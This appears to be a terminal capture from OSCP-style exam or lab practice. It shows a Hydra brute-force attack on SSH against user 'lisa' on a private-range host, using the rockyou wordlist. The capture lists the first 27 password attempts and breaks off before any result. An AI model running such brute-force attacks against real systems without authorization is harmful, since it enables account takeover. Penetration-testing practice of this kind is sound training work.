 ┌──(kali㉿kali)-[~/OSCP/Exam/192.168.114.110/PwnKit]
└─$ hydra -l lisa -P /usr/share/wordlists/rockyou.txt ssh://192.168.114.110 -t 4  -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 13:35:36
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.114.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lisa@192.168.114.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.114.110:22
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "jessica" - 16 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "qwerty" - 20 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "111111" - 21 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "000000" - 23 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "michelle" - 24 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "tigger" - 25 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "chocolate" - 27 of 14344399 [child 3] (0/0)